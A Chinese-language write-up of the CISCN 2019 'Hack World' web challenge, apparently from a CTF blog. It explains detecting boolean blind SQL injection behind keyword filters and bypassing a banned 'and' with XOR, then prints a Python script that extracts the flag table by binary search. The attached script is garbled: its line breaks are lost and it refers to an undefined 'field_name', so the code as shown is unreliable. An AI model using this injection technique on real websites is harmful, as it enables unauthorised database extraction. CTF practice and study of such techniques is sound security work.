[CISCN2019 华北赛区 Day2 Web1]Hack World 1
打开实例发现是个POST注入框

盲猜SQL注入,万能密码检测无果,而且经过测试存在大量sql关键字过滤

尝试使用(),出现了bool(false),确定这是一道布尔注入题

and被禁用,决定采用异或^注入
构建payload脚本梭哈:

成功获得flag:

flag{a2f7089d-bd8c-4659-bcd6-9c3b3e4780dc}
附脚本:
import requests
import timedef jiaoben(url, field_length=50, request_interval=0.01):result = ''for i in range(1, field_length + 1):max_val = 127min_val = 0while (max_val - min_val) > 1:mid_val = (max_val + min_val) // 2payload = f'1^(ascii(substr((select(flag)from(flag)),{i},1))>{mid_val})=1'response = requests.post(url, data={'id': payload})if 'Hello' in response.text:max_val = mid_valelse:min_val = mid_valtime.sleep(request_interval)result += chr(max_val)print(result) # 实时打印当前猜测的字段值print(f"Final result for {field_name}: {result}")return resulturl = ''
jiaoben(url)